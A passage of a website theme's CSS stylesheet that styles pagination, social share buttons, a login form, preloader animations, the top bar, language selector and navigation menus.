.pagination li a:hover, .pagination li.active a, .pagination li.next_pagination > a:hover, .pagination li.prev_pagination > a:hover {
    background: #1ccdca;
    border-color: #1ccdca;
    color: #fff;
}

/*-------------------------------------------------------------
                    Select Options
-------------------------------------------------------------*/
.orderby_label {
    display: block;
    position: relative;
    width: 250px;
    font-weight: normal;
}

.orderby_label:before {
    background: #fff;
    content: "\e6e9";
    border-bottom: 1px solid #ddd;
    border-left: 1px solid #ddd;
    border-top: 1px solid #ddd;
    display: block;
    font-family: idealtheme;
    font-size: 16px;
    height: 100%;
    line-height: 38px;
    pointer-events: none;
    position: absolute;
    right: 1px;
    text-align: center;
    top: 0;
    width: 38px;
    max-height: 42px;
}

.orderby_label select {
    border: 1px solid #ddd;
    color: #888;
    min-height: 40px;
    padding: 9px;
    width: 100%;
    background: #fff;
}

/*-------------------------------------------------------------
                    Social Share
-------------------------------------------------------------*/
#share_on_socials a {
    background: #fff;
    border: 1px solid #E1E1E1;
    color: #aaa;
    display: inline-block;
    height: 40px;
    line-height: 40px;
    margin: 0 6px 6px 0;
    text-align: center;
    width: 40px;
}

#share_on_socials a:last-child {
    margin-right: 0;
}

#share_on_socials a.facebook {
    color: #516ca4;
}

#share_on_socials a.twitter {
    color: #00baff;
}

#share_on_socials a.googleplus {
    color: #ed523d;
}

#share_on_socials a.pinterest {
    color: #ee1d19;
}

#share_on_socials a.linkedin {
    color: #1985bc;
}

#share_on_socials a.email {
    color: #16a9a9;
}

#share_on_socials a.stumbleupon {
    color: #ec4823;
}

#share_on_socials a.digg {
    color: #1b5891;
}

#share_on_socials a.reddit {
    color: #fc4403;
}

#share_on_socials a.evernote {
    color: #79d626;
}

#share_on_socials a.delicious {
    color: #3399fe;
}

#share_on_socials a.tumblr {
    color: #395875;
}

#share_on_socials a.dribbble {
    color: #ed659a;
}

#share_on_socials a.github {
    color: #4183c4;
}

#share_on_socials a.instagram {
    color: #406f94;
}

#share_on_socials a.skype {
    color: #44bbff;
}

#share_on_socials a.vimeo {
    color: #35bbf0;
}

#share_on_socials a.youtube {
    color: #f02a06;
}

#share_on_socials a.rss {
    color: #ff9d00;
}

#share_on_socials a.facebook:hover {
    border-color: #516ca4;
}

#share_on_socials a.twitter:hover {
    border-color: #00baff;
}

#share_on_socials a.googleplus:hover {
    border-color: #ed523d;
}

#share_on_socials a.pinterest:hover {
    border-color: #ee1d19;
}

#share_on_socials a.linkedin:hover {
    border-color: #1985bc;
}

#share_on_socials a.email:hover {
    border-color: #16a9a9;
}

#share_on_socials a.stumbleupon:hover {
    border-color: #ec4823;
}

#share_on_socials a.digg:hover {
    border-color: #1b5891;
}

#share_on_socials a.reddit:hover {
    border-color: #fc4403;
}

#share_on_socials a.evernote:hover {
    border-color: #79d626;
}

#share_on_socials a.delicious:hover {
    border-color: #3399fe;
}

#share_on_socials a.tumblr:hover {
    border-color: #395875;
}

#share_on_socials a.dribbble:hover {
    border-color: #ed659a;
}

#share_on_socials a.github:hover {
    border-color: #4183c4;
}

#share_on_socials a.instagram:hover {
    border-color: #406f94;
}

#share_on_socials a.skype:hover {
    border-color: #44bbff;
}

#share_on_socials a.vimeo:hover {
    border-color: #35bbf0;
}

#share_on_socials a.youtube:hover {
    border-color: #f02a06;
}

#share_on_socials a.rss:hover {
    border-color: #ff9d00;
}

.social_share_btn {
    background: #fff;
    border: 1px solid #e1e1e1;
    display: inline-block;
    font-size: 13px;
    line-height: 40px;
    min-height: 40px;
    margin-right: 15px;
    padding: 0 18px;
    position: relative;
}

.social_share_btn:after, .social_share_btn:before {
    content: "";
    height: 11px;
    position: absolute;
    top: 15px;
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    width: 11px;
}

.social_share_btn:after {
    background: #fff;
    right: -4px;
}

.social_share_btn:before {
    background: #ddd;
    right: -5px;
}

.social_media a {
    background: #fff;
    border: 1px solid #ddd;
    color: #777;
    display: inline-block;
    width: 37px;
    height: 37px;
    line-height: 37px;
    text-align: center;
    margin: 0 7px 7px 0;
    font-size: 14px;
}

.social_media a:last-child {
    margin-right: 0;
}

.social_media a:hover {
    color: #1ccdca;
    border-color: #1ccdca;
}

/*-------------------------------------------------------------
                    Video Block Lightbox
-------------------------------------------------------------*/
.vid_con {
    display: block;
    position: relative;
    overflow: hidden;
}

.vid_con:after {
    background: #1ccdca;
    content: "";
    display: block;
    height: 100%;
    left: 0;
    opacity: 0.4;
    position: absolute;
    top: 0;
    width: 100%;
}

.vid_con .vid_icon {
    left: 50%;
    top: 50%;
    transform: scale(1) translateX(-50%) translateY(-50%);
    -moz-transform: scale(1) translateX(-50%) translateY(-50%);
    -webkit-transform: scale(1) translateX(-50%) translateY(-50%);
    -ms-transform: scale(1) translateX(-50%) translateY(-50%);
    -o-transform: scale(1) translateX(-50%) translateY(-50%);
    transform-origin: 0 0 0;
    -webkit-transform-origin: 0 0 0;
    background: #fff;
    color: #1ccdca;
    font-size: 20px;
    height: 50px;
    line-height: 50px;
    position: absolute;
    text-align: center;
    text-indent: 6px;
    width: 50px;
    z-index: 1;
}

.vid_con .vid_icon i {
    display: block;
    line-height: 50px;
    position: relative;
    z-index: 1;
}

.vid_con:hover .vid_icon {
    transform: scale(1.3) translateX(-50%) translateY(-50%);
    -moz-transform: scale(1.3) translateX(-50%) translateY(-50%);
    -webkit-transform: scale(1.3) translateX(-50%) translateY(-50%);
    -ms-transform: scale(1.3) translateX(-50%) translateY(-50%);
    -o-transform: scale(1.3) translateX(-50%) translateY(-50%);
}

.vid_con .vid_type_icon {
    color: #fff;
    font-size: 20px;
    left: 15px;
    position: absolute;
    top: 15px;
    z-index: 1;
}

/*-------------------------------------------------------------
                    Page Title
-------------------------------------------------------------*/
.page_title {
    border-bottom: 4px solid #fff;
    box-shadow: 0 0 4px rgba(0, 0, 0, 0.17);
    -moz-box-shadow: 0 0px 4px rgba(0, 0, 0, 0.17);
    -webkit-box-shadow: 0 0px 4px rgba(0, 0, 0, 0.17);
    -ms-box-shadow: 0 0px 4px rgba(0, 0, 0, 0.17);
    -o-box-shadow: 0 0px 4px rgba(0, 0, 0, 0.17);
    position: relative;
    z-index: 1;
}

.page_title:not(.has_bg_image) {
    background: #fbfbfb;
}

.page_title.has_bg_image {
    padding: 50px 0;
}

.page_title.has_bg_image.member_header {
    padding: 150px 0 145px;
}

.page_title.has_bg_image::after {
    background: rgba(255, 255, 255, 0.1);
    content: "";
    display: block;
    height: 1px;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}

.page_title.has_bg_image h1 {
    letter-spacing: 1px;
    text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.1);
    text-transform: uppercase;
    font-family: "Oswald", "Open Sans", sans-serif;
    font-size: 35px;
    font-weight: 500;
}

.page_title h1 {
    color: #888;
    float: left;
    clear: both;
    font-size: 30px;
    font-weight: 300;
    margin: 0;
    padding: 36px 0;
    text-transform: capitalize;
    font-family: "lato", sans-serif;
}

.page_title .breadcrumbs {
    float: right;
    line-height: 40px;
    margin: 35px 0 30px;
    font-size: 12px;
    color: #888;
}

.page_title .breadcrumbs a {
    color: #888;
}

.page_title .breadcrumbs a:hover {
    color: #444444;
}

.page_title .breadcrumbs .crumbs-spacer {
    color: #ccc;
    margin: 0 4px;
    vertical-align: middle;
}

.white_section.page_title h1, .white_section.page_title .breadcrumbs, .white_section.page_title .breadcrumbs a, .white_section.page_title .breadcrumbs a:hover {
    color: #fff;
}

blockquote {
    padding: 20px 0;
    position: relative;
    margin: 30px 0;
    font-size: 17.5px;
    line-height: 32px;
}

blockquote.font_kalam {
    font-family: "Kalam", cursive;
    font-size: 2.5em;
    line-height: 50px;
    margin: 0 auto;
    text-align: center;
    padding: 0;
}

blockquote footer {
    font-size: 20px;
}

blockquote p {
    line-height: inherit;
}

blockquote > i {
    color: #1ccdca;
    font-size: 32px;
    position: absolute;
    top: 28px;
}

blockquote .quote_text {
    color: #888;
    display: block;
    font-style: italic;
    font-weight: 300;
    padding-left: 45px;
}

.white_section blockquote {
    color: rgba(0, 0, 0, 0.7);
}

/*-------------------------------------------------------------
                    Small Title
-------------------------------------------------------------*/
.small_title {
    margin-bottom: 20px;
    margin-top: 20px;
    position: relative;
}

.small_title:after {
    background: #eee;
    content: "";
    display: block;
    height: 1px;
    left: 0;
    position: absolute;
    top: 50%;
    width: 100%;
}

.small_title .small_title_con {
    background: #fff;
    display: inline-block;
    padding-right: 15px;
    position: relative;
    z-index: 1;
}

.small_title.align_right .small_title_con {
    padding-left: 15px;
    padding-right: 0;
    direction: rtl;
}

.small_title.align_right .s_icon {
    direction: ltr;
}

.small_title.align_right .s_icon {
    margin-left: 10px;
    margin-right: 0;
}

.small_title .small_title_con .s_text {
    color: #999;
    font-size: 13px;
    text-transform: uppercase;
}

.small_title .s_icon {
    color: #b5b5b5;
    display: inline-block;
    font-size: 15px;
    height: 40px;
    line-height: 40px;
    text-align: left;
    margin-right: 7px;
}

.internal_post_con .small_title .small_title_con .s_text {
    color: #555555;
}

.centered .small_title_con {
    padding-left: 15px;
}

.bg_gray .small_title .small_title_con {
    background: #f9fafc;
}

.page_title + .bg_gray {
    border-top: medium none;
}

/*-------------------------------------------------------------
                    Magnific Lightbox
-------------------------------------------------------------*/
.magnific-popup {
    display: inline-block;
    position: relative;
    overflow: hidden;
}

.ajax_content_container {
    background: #fff;
    margin: 0 auto;
    width: 50%;
}

.hm_script_loaded .ajax_content_container {
    opacity: 0;
}

.small-dialog h2 {
    font-weight: 400;
    font-size: 2em;
    padding: 0 0 17px;
    margin: 0;
}

.boxedcontainer {
    max-width: 1170px;
    margin: auto;
    padding: 0px 30px;
}

/*-------------------------------------------------------------
                    404 Page
-------------------------------------------------------------*/
.page404 {
    color: #1ccdca;
    font-family: "Oswald", "Open Sans", sans-serif;
    font-size: 300px;
    text-align: center;
    position: relative;
}

/*-------------------------------------------------------------
                    Login Page
-------------------------------------------------------------*/
.lfc_user_row {
    position: relative;
}

.lfc_user_row:not(:last-of-type) {
    margin-bottom: 20px;
}

.lfc_user_row input[type="text"], .lfc_user_row input[type="password"] {
    color: #888;
    font-weight: 500;
    padding-left: 40px;
    width: 100%;
}

.lfc_user_row input.input_no_icon {
    padding-left: 13px;
}

.login_form_colored {
    background: #fff;
    border: 1px solid #e1e1e1;
    padding: 20px;
    position: relative;
}

.login_form_colored input[type="checkbox"] {
    display: inline-block;
    margin: 3px 5px 4px 0;
}

.login_form_colored .remember-box {
    display: inline-block;
    font-size: 13px;
    line-height: 20px;
    padding: 10px 0;
}

.login_form_colored label {
    display: block;
    text-align: left;
}

i.lfc_icon {
    bottom: 1px;
    display: block;
    font-size: 14px;
    height: 100%;
    color: #1ccdca;
    left: 1px;
    line-height: 39px;
    position: absolute;
    text-align: center;
    top: 1px;
    width: 40px;
}

.lfc_forget_pass {
    background: #F9F9F9;
    border-top: 1px solid #e1e1e1;
    color: #888;
    display: block;
    font-size: 13px;
    margin: 20px -20px -20px;
    padding: 15px 20px;
    text-align: left;
}

.lfc_forget_pass:hover {
    color: #555555;
}

.lfc_header {
    background: #F9F9F9;
    border-bottom: 1px solid #e1e1e1;
    color: #555555;
    display: block;
    margin: -20px -20px 0;
    padding: 15px 20px;
    text-transform: uppercase;
}

.login_flip {
    position: absolute;
    width: 100%;
}

.flip_top {
    z-index: 3;
}

/*-------------------------------------------------------------
                    Lists
-------------------------------------------------------------*/
ul.list1 {
    padding: 20px 0;
}

ul.list1 li {
    float: left;
    margin-bottom: 20px;
    padding: 0 27px;
    position: relative;
    width: 50%;
}

ul.list1 li:after {
    background: #1ccdca;
    height: 18px;
    position: absolute;
    width: 18px;
    content: "\f105";
    font-family: idealtheme;
    color: #fff;
    text-align: center;
    font-size: 11px;
    line-height: 18px;
    left: 0;
    top: 1px;
    text-indent: 1px;
}

ul.list1.black li:after {
    background: rgba(0, 0, 0, 0.5);
}

ul.list1.red li:after {
    background: #e74c3c;
}

ul.list1.list3cols li {
    width: 33.3333%;
}

ul.list1.listfullcols li {
    width: 100%;
    float: none;
}

.list2 {
    list-style-type: none;
    margin-top: 20px;
}

.list2 li {
    list-style-type: none;
}

.list2 li i {
    color: #1ccdca;
    display: inline-block;
    font-size: 24px;
    margin-bottom: 5px;
    margin-right: 7px;
    vertical-align: top;
}

.list3 > li {
    list-style: none;
    position: relative;
    padding: 0 0 0 27px;
    margin-bottom: 10px;
}

.list3 > li .arrow {
    background: #e74c3c;
    color: #fff;
    display: inline-block;
    font-size: 9px;
    height: 18px;
    line-height: 19px;
    margin: 0 10px 10px 0px;
    text-align: center;
    text-indent: 1px;
    width: 18px;
}

.list3 li:after {
    background: #e74c3c;
    color: #fff;
    content: "\e095";
    font-family: idealtheme;
    font-size: 9px;
    height: 18px;
    left: 0;
    line-height: 18px;
    position: absolute;
    text-align: center;
    text-indent: 1px;
    top: 3px;
    width: 18px;
}

.list4 > li {
    list-style: outside none none;
    margin-bottom: 15px;
}

.list4 > li > i {
    color: #1ccdca;
    font-size: 18px;
    margin-right: 8px;
}

.list4 > li > b {
    color: #666;
    margin-right: 10px;
    text-transform: uppercase;
}

/*-------------------------------------------------------------
                    Preloader
-------------------------------------------------------------*/
.preloader2 #preloader, .preloader1 #preloader, .preloader3 #preloader {
    display: block;
}

#preloader {
    background: #ffffff;
    bottom: 0;
    display: none;
    height: 100%;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    width: 100%;
    z-index: 1000000;
}

/*-------------------------------------------------[ Preloader - Style 1 ]------*/
.preloader1 .spinner {
    font-size: 10px;
    height: 60px;
    left: 50%;
    margin: -30px 0 0 -25px;
    position: fixed;
    text-align: center;
    top: 50%;
    width: 57px;
    -webkit-transform: translateZ(0);
}

.preloader1 .spinner > div {
    background-color: #1ccdca;
    height: 100%;
    width: 6px;
    display: inline-block;
    margin-right: 3px;
    -webkit-animation: stretchdelay 1.2s infinite ease-in-out;
    animation: stretchdelay 1.2s infinite ease-in-out;
}

.preloader1 .spinner .sk-dot2 {
    -webkit-animation-delay: -1.1s;
    animation-delay: -1.1s;
}

.preloader1 .spinner .rect3 {
    -webkit-animation-delay: -1s;
    animation-delay: -1s;
}

.preloader1 .spinner .rect4 {
    -webkit-animation-delay: -0.9s;
    animation-delay: -0.9s;
}

.preloader1 .spinner .rect5 {
    -webkit-animation-delay: -0.8s;
    animation-delay: -0.8s;
}

@-webkit-keyframes stretchdelay {
    0%, 40%, 100% {
        -webkit-transform: scaleY(0.4);
    }
    20% {
        -webkit-transform: scaleY(1);
    }
}

@keyframes stretchdelay {
    0%, 40%, 100% {
        transform: scaleY(0.4);
        -webkit-transform: scaleY(0.4);
    }
    20% {
        transform: scaleY(1);
        -webkit-transform: scaleY(1);
    }
}

/*-------------------------------------------------[ Preloader - Style 2 ]------*/
.preloader2 .spinner {
    height: 40px;
    left: 50%;
    margin: -20px 0 0 -20px;
    position: fixed;
    text-align: center;
    top: 50%;
    width: 40px;
    -webkit-animation: sk-chasingDotsRotate 2s infinite linear;
    animation: sk-chasingDotsRotate 2s infinite linear;
    -webkit-transform: translateZ(0);
}

.preloader2 .spinner .sk-dot1, .preloader2 .spinner .sk-dot2 {
    width: 60%;
    height: 60%;
    display: inline-block;
    position: absolute;
    top: 0;
    background-color: #1ccdca;
    border-radius: 100%;
    -webkit-animation: sk-chasingDotsBounce 2s infinite ease-in-out;
    animation: sk-chasingDotsBounce 2s infinite ease-in-out;
}

.preloader2 .spinner .sk-dot2 {
    top: auto;
    bottom: 0px;
    -webkit-animation-delay: -1s;
    animation-delay: -1s;
}

@-webkit-keyframes sk-chasingDotsRotate {
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

@keyframes sk-chasingDotsRotate {
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

@-webkit-keyframes sk-chasingDotsBounce {
    0%, 100% {
        -webkit-transform: scale(0);
        transform: scale(0);
    }
    50% {
        -webkit-transform: scale(1);
        transform: scale(1);
    }
}

@keyframes sk-chasingDotsBounce {
    0%, 100% {
        -webkit-transform: scale(0);
        transform: scale(0);
    }
    50% {
        -webkit-transform: scale(1);
        transform: scale(1);
    }
}

/*-------------------------------------------------[ Preloader - Style 3 ]------*/
.preloader3 .spinner {
    height: 80px;
    left: 50%;
    margin: -40px 0 0 -40px;
    position: fixed;
    top: 50%;
    width: 80px;
    -webkit-transform: translateZ(0);
}

.preloader3 .spinner .sk-dot1 {
    opacity: 0;
    border: 4px solid #1ccdca;
    width: 100%;
    height: 100%;
    position: absolute;
    display: block;
    -webkit-animation: cirlePreloader 1.3s infinite ease-in-out;
    animation: cirlePreloader 1.3s infinite ease-in-out;
}

.preloader3 .spinner .sk-dot2 {
    opacity: 0;
    border: 4px solid #1ccdca;
    width: 100%;
    height: 100%;
    position: absolute;
    display: block;
    -webkit-animation: cirlePreloader 1.3s infinite 0.4s ease-in-out;
    animation: cirlePreloader 1.3s infinite 0.4s ease-in-out;
}

@-webkit-keyframes cirlePreloader {
    0% {
        opacity: 1;
        -webkit-transform: scale(0);
    }
    100% {
        opacity: 0;
        -webkit-transform: scale(1);
    }
}

@-moz-keyframes cirlePreloader {
    0% {
        opacity: 1;
        -moz-transform: scale(0);
    }
    100% {
        opacity: 0;
        -moz-transform: scale(1);
    }
}

@keyframes cirlePreloader {
    0% {
        opacity: 1;
        transform: scale(0);
    }
    100% {
        opacity: 0;
        transform: scale(1);
    }
}

/*-------------------------------------------------------------
       Top Bar
-------------------------------------------------------------*/
.topbar {
    background: #101215;
    position: relative;
    z-index: 1001;
    border-bottom: 1px solid rgba(255, 255, 255, 0.06);
}

.top-socials {
    text-align: right;
}

.top_expande {
    background: #fff;
    border-top: 1px solid #e4e4e4;
    display: none;
    height: 20px;
    width: 100%;
    cursor: pointer;
    color: #1ccdca;
    position: relative;
    font-size: 16px;
}

.top_expande.not_expanded {
    background: #F9F9F9;
}

.top_expande i {
    left: 50%;
    margin-left: -4px;
    position: absolute;
    top: 1px;
}

.top_expande.not_expanded i.no_exp, .top_expande:not(.not_expanded) i.exp {
    opacity: 1;
}

.top_expande.not_expanded i.exp, .top_expande i.no_exp {
    opacity: 0;
}

.topbar.white_topbar {
    background: #fff;
}

.topbar.large_topbar {
    padding: 25px 0;
}

.topbar .top_login > i {
    font-size: 13px;
}

.topbar #logo > a {
    max-height: 60px;
    display: inline-block;
    vertical-align: top;
}

.topbar #logo > a img {
    display: block;
    max-width: 100%;
    position: relative;
    vertical-align: top;
    max-height: 60px;
}

.top_details .title, .top_details .title a, .top_details > span > a, .top_details > span, .top_details > div, .top_details > div > a {
    color: #777777;
}

.top_details > span > a {
    text-transform: uppercase;
}

.top_details > span .icon.ico-key8 {
    font-size: 13px;
}

.top_details > span, .top_details > div {
    display: inline-block;
    margin-right: 40px;
    padding: 12px 0;
    font-size: 11px;
}

.top_details .title {
    margin: 0 5px 0 0px;
    text-transform: uppercase;
}

.top_details > span .icon {
    margin-right: 8px;
}

.top_details .top_login_title {
    margin-right: 0;
}

.top-socials > a {
    color: #808c8c;
    display: inline-block;
    font-size: 14px;

    line-height: 34px;
    margin-top: 4px;
    outline: medium none;
    position: relative;
    text-align: center;
    text-decoration: none;
    width: 32px;
    z-index: 1;
}

.top-socials > a:hover {
    color: #fff;
    z-index: 10;
}

.top-socials > a > span.soc_name {
    opacity: 0;
    background: #070809;
    display: block;
    font-size: 12px;
    height: 32px;
    left: 14px;
    line-height: 31px;
    color: #808c8c;
    position: absolute;
    top: 0;
    z-index: 0;
    font-style: italic;
}

.top-socials > a > span.soc_icon_bg {
    background: #000000;
    display: block;
    content: "";
    width: 32px;
    height: 32px;
    line-height: 32px;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
    opacity: 0;
}

.top-socials > a > i {
    position: relative;
    z-index: 1;
}

.top-socials > a:hover > span.soc_name {
    width: auto;
    padding-left: 28px;
    opacity: 1;
}

.top-socials > a:hover > span.soc_icon_bg {
    top: 0px;
    left: 0px;
    opacity: 1;
}

.top-socials > a:last-child > span.soc_name {
    right: 11px;
    left: auto;
}

.top-socials > a:last-child:hover > span.soc_name {
    padding-left: 12px;
    padding-right: 28px;
}

.top-socials a:last-child span.soc_name:before {
    display: none;
}

.top-socials span.soc_name:after, .top-socials span.soc_name:before {
    background: #070809;
    content: "";
    display: block;
    height: 32px;
    position: absolute;
    top: 0;
    width: 32px;
    z-index: -1;
}

.top-socials span.soc_name:after {
    right: -12px;
}

.top-socials span.soc_name:before {
    left: -14px;
}

.zoom-anim-dialog.login_popup {
    background: none;
    padding: 0;
}

/*-------------------------------------------------------------
                   Light Header - Top Bar
-------------------------------------------------------------*/
.light_header .topbar {
    background: #f9f9f9;
    border-bottom: 1px solid #e4e4e4;
}

.light_header .top-socials > a > span.soc_icon_bg {
    background: rgba(0, 0, 0, 0.15);
}

.light_header .top-socials span.soc_name:after, .light_header .top-socials span.soc_name:before, .light_header .top-socials > a > span.soc_name {
    background: #1ccdca;
    color: #fff;
}

.topbar.topbar_colored {
    background: #1ccdca;
    border-bottom: none;
}

.topbar_colored .top_details .title, .topbar_colored .top_details .title a, .topbar_colored .top_details > span > a, .topbar_colored .top_details > span, .topbar_colored .top_details > div > a, .topbar_colored .top_details > div {
    color: #fff;
}

.topbar_colored .top-socials > a {
    color: #fff;
}

.topbar_colored .top-socials span.soc_name:after, .topbar_colored .top-socials span.soc_name:before, .topbar_colored .top-socials > a > span.soc_name {
    background: #00918f;
    color: #fff;
    text-shadow: none;
}

.topbar_colored .top-socials > a > span.soc_icon_bg {
    background: rgba(0, 0, 0, 0.15);
}

/*-------------------------------------------------------------
                   Light Header ( Language Select )
-------------------------------------------------------------*/
.light_header .languages-select .languages-panel-con {
    background: #1ccdca;
}

.light_header .languages-select li a, .light_header .languages-select .languages-panel-con .lang_checked {
    color: #fff;
}

.topbar_colored .languages-select .languages-panel-con {
    background: #00918f;
}

/*-------------------------------------------------------------
                   Top Bar ( languages select )
-------------------------------------------------------------*/
.languages-select {
    margin-right: 40px;
    position: relative;
    z-index: 1;
}

.languages-select > span {
    cursor: pointer;
    text-transform: uppercase;
}

.languages-select > span i {
    display: inline-block;
    font-size: 13px;
    margin: 1px 8px 0 0;
    vertical-align: top;
}

.languages-select .languages-panel {
    left: 0;
    margin: 7px 0 0;
    min-width: 135px;
    opacity: 0;
    padding-top: 5px;
    pointer-events: none;
    position: absolute;
    display: block;
}

.languages-select .lang_checked {
    color: #1ccdca;
    float: right;
    margin-top: 3px;
}

.languages-select .languages-panel-con {
    margin: 0px 0px 0px 0px;
    position: relative;
}

.languages-select:hover .languages-panel {
    opacity: 1;
    pointer-events: auto;
}

.languages-select li a {
    color: #444444;
    display: block;
    font-size: 13px;
    font-style: italic;
    padding: 5px 12px 7px;
}

.languages-select li.active a, .languages-select li a:hover {
    background: rgba(0, 0, 0, 0.1);
}

/*-------------------------------------------------------------
       Navigation
-------------------------------------------------------------*/
#navigation_bar {
    background: #1a2023;
    position: relative;
    z-index: 1000;
    -webkit-transform: translateZ(0);
}

#navy {
    font-size: 12px;
    text-transform: uppercase;
}

#navy li {
    float: left;
    position: relative;
}

#navy ul {
    z-index: 1;
    background: #fff;
    border: 1px solid #E4E4E4;
    left: 0;
    position: absolute;
    width: 220px;
}

#navy ul li {
    width: 100%;
}

#navy ul li a {
    position: relative;
    color: #555555;
    display: block;
    font-weight: 500;
    line-height: 40px;
    padding: 0 15px;
    border-bottom: 1px solid #e2e2e2;
}

#navy ul li .parent_arrow {
    position: absolute;
    right: 11px;
    top: 16px;
}

#navy ul li .mega_arrow {
    background-image: url("images/m_d_arrow.png");
    height: 9px;
    position: absolute;
    right: 20px;
    width: 9px;
}

#navy ul li .normal_menu_arrow {
    background-image: url("images/m_s_arrow.png");
    height: 9px;
    position: absolute;
    width: 5px;
}

#navy ul li.tab_menu_item.active .mega_arrow {
    background-image: url("images/m_d_arrow_white.png");
}

#navy ul li.normal_menu a:after {
    left: -1px;
}

#navy ul li ul {
    left: 100%;
    top: 0;
}

#navy ul li.normal_menu ul {
    top: -1px;
}

#navy ul li:not(.image_menu_slide) a:after {
    background: #1ccdca;
    content: "";
    display: block;
    height: 100%;
    left: 0;
    opacity: 0;
    position: absolute;
    top: 0;
    width: 1px;
}

#navy > li:hover a:after, #navy > li.current_page_item > a:after {
    width: 100%;
}

#navy > li > a {
    position: relative;
    color: #fff;
    display: block;
}

#navy > li > a:after {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    background: #1ccdca;
    height: 1px;
    width: 0;
}

#navy > li > a > span {
    padding: 28px 20px;
    display: block;
    font-weight: 600;
}

#navy > li > a > span.parent_arrow.normal_menu_arrow {
    display: none;
}

#navy ul li a:hover {
    background: rgba(0, 0, 0, 0.02);
}

#navy ul li a:hover, #navy ul li a:hover > .parent_arrow, #navy ul li a:hover i.menu_icon {
    color: #1ccdca;
}

#navy ul li a:hover:after {
    opacity: 1;
}

#navy ul li a i.menu_icon {
    font-size: 14px;
    margin-right: 10px;
    color: #aaa;
}

#navy ul li:last-child > a, #navy ul.mega_menu li > a {
    border-bottom: none;
}

#navy li.normal_menu ul:after, #navy li.has_mega_menu > ul:after {
    background: #1ccdca;
    content: "";
    display: block;
    height: 1px;
    left: -1px;
    min-width: 100%;
    position: absolute;
    top: -1px;
    width: 220px;
}

#navy .tab_menu {
    border-top-width: 0px;
}

#navy .tab_menu_item.active > a:hover i {
    color: #fff;
}

#navy ul.mega_menu li:not(.go-back) > a:before, #navy .img_menu_i > a span:before {
    background-image: url("images/m_s_arrow.png");
    content: "";
    display: block;
    height: 9px;
    position: absolute;
    width: 5px;
}

#nav_menu:not(.mobile_menu) #navy > li.current_page_item > a:not(.nav_trigger) > span, #nav_menu:not(.mobile_menu) #navy > li:hover > a:not(.nav_trigger) > span {
    background: rgba(255, 255, 255, 0.02);
}

#navy ul.mega_menu li.has-children > a:hover > .mega_toltip, #navy .tab_menu_item:not(.active) > a:hover > .mega_toltip {
    opacity: 1;
    right: 40px;
}

#navy > li.current_page_item > a:not(.nav_trigger), #navy > li:hover > a:not(.nav_trigger), #navy > li.current > a, .light_header #navy > li.current > a {
    color: #1ccdca;
}

.light_header:not(.dark_sup_menu) #nav_menu:not(.mobile_menu) .tab_menu, .light_header:not(.dark_sup_menu) #nav_menu:not(.mobile_menu) #navy > li > .mega_menu {
    border-top: 1px solid #E4E4E4;
}

#navy .has_mega_menu ul.mega_menu, #navy ul.image_menu, #navy ul.tab_menu, #navy li.normal_menu ul {
    display: none;
}

#navy li.has_mega_menu, #navy li.has_tab_menu, #navy li.has_image_menu {
    position: inherit;
}

#top_cart + .top_search {
    right: 68px;
}

#top_cart + .top_search.large_top_search {
    padding-left: 83px;
}

#site_header + div, #site_header + section {
    clear: both;
}

.one_page_site #main_nav:not(.has_mobile_menu) {
    float: right;
}

.sticky_menu #navigation_bar {
    width: 100%;
    left: 0;
    right: 0;
}

.light_header #navigation_bar {
    background: #fff;
    border-bottom: 1px solid #E4E4E4;
}

/*-------------------------------------------------------------
       Mobile Menu Trigger
-------------------------------------------------------------*/
.mobile_menu_trigger {
    display: none;
}

.nav_trigger {
    border: 1px solid rgba(255, 255, 255, 0.1);
    display: block;
    height: 38px;
    position: absolute;
    right: 0px;
    width: 38px;
    z-index: 3;
    font-size: 0;
}

.nav_trigger span, .nav_trigger span:before, .nav_trigger span:after {
    position: absolute;
    display: inline-block;
    height: 1px;
    width: 17px;
    background: #ccc;
}

.nav_trigger span {
    position: absolute;
    top: 19px;
    right: 10px;
    margin-top: -1px;
    padding: 0;
    -webkit-transition: background 0.3s 0.3s;
    -moz-transition: background 0.3s 0.3s;
    transition: background 0.3s 0.3s;
}

.nav_trigger span:before, .nav_trigger span:after {
    content: '';
    right: 0;
    -webkit-transform-origin: 0% 50%;
    -moz-transform-origin: 0% 50%;
    -ms-transform-origin: 0% 50%;
    -o-transform-origin: 0% 50%;
    transform-origin: 0% 50%;
    -webkit-transition: -webkit-transform 0.3s 0.3s;
    -moz-transition: -moz-transform 0.3s 0.3s;
    transition: transform 0.3s 0.3s;
}

.nav_trigger span:before {
    top: -6px;
}

.nav_trigger span:after {
    top: 6px;
}

.nav_trigger.nav-is-visible span {
    background: rgba(46, 50, 51, 0);
}

.nav_trigger.nav-is-visible span:before {
    -webkit-transform: translateX(3px) translateY(0px) rotate(45deg);
    -moz-transform: translateX(3px) translateY(0px) rotate(45deg);
    -ms-transform: translateX(3px) translateY(0px) rotate(45deg);
    -o-transform: translateX(3px) translateY(0px) rotate(45deg);
    transform: translateX(3px) translateY(0px) rotate(45deg);
}

.nav_trigger.nav-is-visible span:after {
    -webkit-transform: translateX(3px) translateY(0px) rotate(-45deg);
    -moz-transform: translateX(3px) translateY(0px) rotate(-45deg);
    -ms-transform: translateX(3px) translateY(0px) rotate(-45deg);
    -o-transform: translateX(3px) translateY(0px) rotate(-45deg);
    transform: translateX(3px) translateY(0px) rotate(-45deg);
}

#top_cart + #main_nav .nav_trigger, .top_search + #main_nav .nav_trigger {
    right: 53px;
}

#top_cart + .top_search + #main_nav .nav_trigger {
    right: 122px;
}

.one_page_site .nav_trigger {
    right: 0;
}

/*-------------------------------------------------------------
       Mega Menu
-------------------------------------------------------------*/
.mega_toltip {
    background: rgba(0, 0, 0, 0.3);
    color: #fff;
    font-size: 10px;
    letter-spacing: 1px;
    line-height: 13px;
    padding: 4px 6px;
    position: absolute;
    right: 30px;
    opacity: 0;
}

#navy ul.mega_menu {
    border-top: medium none;
    left: 15px;
    max-width: 1140px;
    overflow: hidden;
    position: absolute;
}

#navy ul.mega_menu li {
    position: static;
}

#navy ul.mega_menu > li:last-child > a {
    margin-bottom: 0;
